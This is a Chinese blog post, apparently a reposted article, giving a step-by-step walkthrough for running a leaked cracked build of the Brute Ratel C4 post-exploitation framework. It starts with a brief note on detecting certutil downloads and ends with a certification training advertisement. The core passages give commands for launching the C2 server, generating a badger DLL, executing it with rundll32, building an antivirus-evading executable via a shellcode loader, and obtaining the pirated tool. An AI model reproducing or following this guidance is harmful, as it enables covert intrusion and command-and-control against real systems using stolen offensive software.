BRC4 后渗透工具集是由Chetan Nayak(Mandiant和Crowdstrike的前红队成员)开发的攻击模拟和后利用工具包,于2020年发布。后利用工具包是一个可定制的命令和控制框架,为用 2022-9-21 00:4:41 Author: 每天一个入狱小技巧(查看原文) 阅读量:393 收藏

BRC4 后渗透工具集是由Chetan Nayak(Mandiant和Crowdstrike的前红队成员)开发的攻击模拟和后利用工具包,于2020年发布。后利用工具包是一个可定制的命令和控制框架,为用户提供诸如(但不限于):将shellcode注入进程、执行脚本执行和编写C2通道(如Slack、Microsoft团队)。

许多红队和对手在取得立足点后首先执行的技术动作之一是下载其他工具。许多现代安全工具能够使用无头浏览器(headless browser)之类的工具轻松检测到攻击者。但是,蓝队有时可能会被忽视的一种攻击方法是利用系统上已经存在的现有二进制文件(LOLBins)。该方法最流行工具之一是certutil,它是Windows操作系统上的命令行程序,用作证书服务的一部分。它可用于配置证书服务、验证证书以及更多与证书相关的活动。CertUtil中的一个命令参数——urlcache,可用于执行URL缓存管理操作——攻击者已经意识到他们可以使用该工具来下载恶意文件,但是如何检测呢?

检测恶意certutil活动的一种简单方法是通过CertUtil.exe的“urlcache”参数查找正在启动下载的文件。CertUtil通常不用于从Web下载可执行文件或文件,因此当它从互联网下载文件时应被视为可疑活动。

2022年9月20日,BruteRatel_1.2.2.Scandinavian_Defense_Lic_20230101破解版泄露。

Kali 下运行文件

首先,第一步,先给文件执行权限,为了省事,我直接给777

sudo chmod 777 -R ./*第二步,安全起见,也为了运行稳妥,先使用官方脚本执行安装必要组件和生成证书

genssl.shinstall.sh

sudo apt-get install libqt5webenginewidgets5 libqt5websockets5## server dependenciessudo apt-get install nasm mingw-w64



第三步,运行服务端

./brute-ratel-linx64 -ratel -a admin -p [email protected] -h 172.16.208.131:8443 -sc cert.pem -sk key.pem第四步,运行客户端

监听

生成 dll 文件

https://www.virustotal.com/gui/file-analysis/MTk1OGY4OTM0NTNmMTcxOWUwZWUyMjAwZGQ5NjVmZGE6MTY2MzY3OTkzOQ==默认配置下,dll 免杀效果不错!

运行文件

rundll32 badger_x64.dll,main先来个取消延时

sleep 0获取操作系统的用户

run net user---

1.2.2 版本目前看无法直接生成 normal exe,可以通过生成 bin 文件然后编译成 exe

借助ShellcodeLoader来进行编译 exe

https://github.com/knownsec/shellcodeloaderhttps://github.com/knownsec/shellcodeloader/releases/download/v1.1/shellcodeLoader.7z

生成 loader.exe 可以任意改名,双击即可上线。

本文只是入门操作,其余操作需要自行挖掘。

软件下载地址在群文件,需要自取!

更多渗透测试相关资料

以下是广告:

等保测评,风险评估,密码测评,渗透测试,软件测试,培训考证,CISP和PTE联系利刃信安!

CISP证书适考人群包括但不限于以下人群:企业信息安全负责人员、信息安全管理、IT技术人员、信息安全服务人员(咨询顾问等)、企业IT运维人员(网络、系统、机房等)、信息安全从业人员。

报名CISP需要满足学历和工作经验要求:

硕士及以上学历,1年以上工作经历;

大学本科学历,2年以上工作经历;

大学专科学历,4年以上工作经历。

注:学历满足以上三条其一,具备1年以上从事信息安全领域工作经历即可。

温馨提示:不满足条件的高校学生群体,可以通过利刃信安直接报名考取NISP二级证书,满足CISP认证要求后,免考试按规定更换CISP证书,为毕业后从事网络安全行业抢占先机。

温馨提示:

如果你需要投标安服项目+申请安服资质,可报考CISP(国家注册信息安全人员认证),这个证书在国企央企事业单位和政府机关非常有用!

如果你是银行证券等金融行业,可报考CISA(国际注册信息系统审计师)、CISSP(国际注册信息安全专家)、CISM(国际注册信息安全经理)。

如果你是安全技术支持、技术售前、工程师,可报考 CISSP(国际注册信息安全专家)、CISP(国家注册信息安全人员)。

如果你专注于渗透测试,可报考 CISP-PTE(国家注册渗透测试工程师)。

如果你专注于信息安全管理,可报考 CISSP(国际注册信息安全专家)、ISO27001(信息安全管理体系认证)。

如果你专注于云安全领域,可报考CCSK(云安全认证)。

如果你是一名学生或安全入门级选手,可报考 Security+(安全+认证)。

如有侵权请联系:admin#unsafe.sh